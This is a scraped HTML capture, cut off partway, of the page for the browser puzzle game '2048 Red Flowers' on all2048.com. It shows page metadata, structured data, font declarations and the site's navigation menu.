

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all2048.com/red-flowers
body_size: 8450
content:
<!doctype html> <html lang="en"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="csrf-token" content="e92HrcclbrVzMsu45VBfDXy5kXGuLO9pFjAMSNSc"> <title>2048 Red Flowers</title> <meta name="description" content="Play 2048 Red Flowers online with sound effects and UNDO feature. Use your arrow keys to move the tiles. When two tiles with the same image of Red Flowers touch, they get promoted!"> <meta name="keywords" content="2048 Red Flowers, Red Flowers, 2048, 2048 game"> <meta property="og:title" content="2048 Red Flowers"> <meta property="og:description" content="Play 2048 Red Flowers online with sound effects and UNDO feature. Use your arrow keys to move the tiles. When two tiles with the same image of Red Flowers touch, they get promoted!"> <meta property="og:url" content="https://all2048.com/red-flowers"> <meta property="og:type" content="website"> <meta property="og:image" content="https://all2048.com/media-files/games/128/red-flowers/ct689b59b48ffd7.jpg"> <meta name="twitter:site" content="@all2048" /> <meta name="twitter:url" content="https://all2048.com/red-flowers" /> <meta name="twitter:title" content="2048 Red Flowers" /> <meta name="twitter:description" content="Play 2048 Red Flowers online with sound effects and UNDO feature. Use your arrow keys to move the tiles. When two tiles with the same image of Red Flowers touch, they get promoted!" /> <meta name="twitter:image" content="https://all2048.com/media-files/games/128/red-flowers/ct689b59b48ffd7.jpg" /> <meta name="twitter:card" content="summary" /> <meta name="twitter:creator" content="@all2048" /> <link rel="canonical" href="https://all2048.com/red-flowers"> <link rel='shortcut icon' type='image/x-icon' href="https://all2048.com/assets/img/favicon.ico"> <style> @media(min-width:768px) { .header, .header-menu > ul > li > a { height: 64px; } } @media(max-width:767px) { .header{ height: 57px; } } </style> <link rel="stylesheet" href="https://all2048.com/assets/css/app.css?v=99"> <script type="application/ld+json"> [ { "@context":"https://schema.org", "@type":"SoftwareApplication", "name":"2048 Red Flowers", "url":"https://all2048.com/red-flowers", "description":"Play 2048 Red Flowers online with sound effects and UNDO feature. Use your arrow keys to move the tiles. When two tiles with the same image of Red Flowers touch, they get promoted!", "image":"https://all2048.com/media-files/games/128/red-flowers/ct689b59b48ffd7.jpg", "inLanguage":"en-US", "author":{ "@type":"Organization", "name":"ALL 2048" }, "applicationCategory":"GameApplication", "operatingSystem":"any", "aggregateRating":{ "@type":"AggregateRating", "worstRating":1, "bestRating":5, "ratingValue":"3.84", "ratingCount":"18" }, "offers":{ "@type":"Offer", "category":"free", "price":0, "priceCurrency":"USD" }, "potentialAction":[ { "@type":"PlayAction", "name": "Play Game", "target":[ "https://all2048.com/red-flowers" ] } ] }, { "@context":"https://schema.org", "@type":"BreadcrumbList", "itemListElement":[ { "@type":"ListItem", "position":1, "name":"2048 Red Flowers", "item":"https://all2048.com/red-flowers" } ] }, { "@context":"https://schema.org", "@type":"WebSite", "url":"https://all2048.com", "name":"ALL 2048", "description":"Play 2048 games online", "potentialAction":[ { "@type":"SearchAction", "target":{ "@type":"EntryPoint", "urlTemplate":"https://all2048.com/search?query={search_term_string}" }, "query-input":"required name=search_term_string" } ], "inLanguage":"en-US" } ] </script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9536735094240274" crossorigin="anonymous"></script> <style> @font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: 100%;src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} </style> </head> <body> <header class="header" id="headerContent"> <div class="header-inner"> <div class="logo" id="logoAnchor"> <a href="https://all2048.com"><span>ALL</span> <strong>2048</strong></a> </div> <div class="header-nav-wrapper" id="headerNavWrapper"> <nav id="headerNav" class="header-menu vertical-menu-close"> <ul class="nav-menu list-unstyled"> <li><a href="https://all2048.com/random-2048">Random <span class="hod">Game</span></a></li> <li><a href="https://all2048.com/popular-games">Popular <span class="hod">2048 Games</span></a></li> <li class="has-dropdown"> <a href="javascript:void(0);" role="button" onclick="dropDown(this)">Account</a> <ul> <li><a href="https://all2048.com/login">Login</a></li> <li><a href="https://all2048.com/register">Register</a></li> </ul> </li> <li class="has-dropdown"> <a href="javascript:void(0);" role="button" onclick="dropDown(this)">Category</a> <ul> <li> <a href="https://all2048.com/category/aesthetics">Aesthetics</a> </li> <li class="has-subcategory "> <a href="https://all2048.com/category/animal">Animal</a> <span class="child-indicator noselect" role="button" onclick="dropDown(this)">+</span> <ul> <li> <a href="https://all2048.com/category/cat">Cat</a> </li> <li> <a href="https://all2048.com/category/dog">Dog</a> </li> </ul> </li> <li> <a href="https://all2048.com/category/brands">Brands</a> </li> <li class="has-subcategory "> <a href="https://all2048.com/category/celebrity">Celebrity</a> <span class="child-indicator noselect" role="button" onclick="dropDown(this)">+</span> <ul> <li> <a href="https://all2048.com/category/actor">Actor</a> </li> <li> <a href="https://all2048.com/category/band">Band</a> </li> <li> <a href="https://all2048.com/category/player">Player</a> </li> <li> <a href="https://all2048.com/category/rapper">Rapper</a> </li> <li> <a href="https://all2048.com/category/singer">Singer</a> </li> <li> <a href="https://all2048.com/category/tiktoker">Tiktoker</a> </li> </ul> </li> <li class="has-subcategory "> <a href="https://all2048.com/category/characters">Characters</a> <span class="child-indicator noselect" role="button" onclick="dropDown(this)">+</span> <ul> <li> <a href="https://all2048.com/category/anime-characters">Anime Characters</a> </li> <li> <a href="https://all2048.com/category/fictional-characters">Fictional Characters</a> </li> </ul> </li> <li> <a href="https://all2048.com/category/fashion">Fashion</a> </li> <li class="has-subcategory "> <a href="https://all2048.com/category/food">Food</a> <span class="child-indicator noselect" role="button" onclick="dropDown(this)">+</span> <ul> <li> <a href="https://all2048.com/category/cake">Cake</a> </li> <li> <a href="https://all2048.com/category/fruit">Fruit</a> </li> </ul> </li> <li> <a href="https://all2048.com/category/games">Games</a> </li> <li> <a href="https://all2048.com/category/movie">Movie</a> </li> <li> <a href="https://all2048.com/category/tv-programs">TV Programs</a> </li> </ul> </li> <li><a href="https://all2048.com/create-a-2048-game">Create <span class="mit-create-a-game">a 2048 game</span></a></li> <li><a href="https://all2048.com/user-games">User Games</a></li> <li><a href="https://all2048.com/top-game-creators">Game Creators</a></li> <li><a href="https://all2048.com/players">Players</a></li> <li><a href="https://all2048.com/memory-game">Memory Game</a></li> </ul> <ul class="more-links-ul"> <li class="has-dropdown"> <a href="javascript:void(0);" role="button" onclick="dropDown(this)">More</a> <ul class="more-links"> </ul> </li> </ul> <ul class="search-form-ul"> <li class="li-search-form"> <div class="search-form"> <input name="query" type="text" placeholder="Search" autocomplete="off" spellcheck="false" id="searchInput" onfocusin="showLivesearch()" required> <ul class="livesearch" 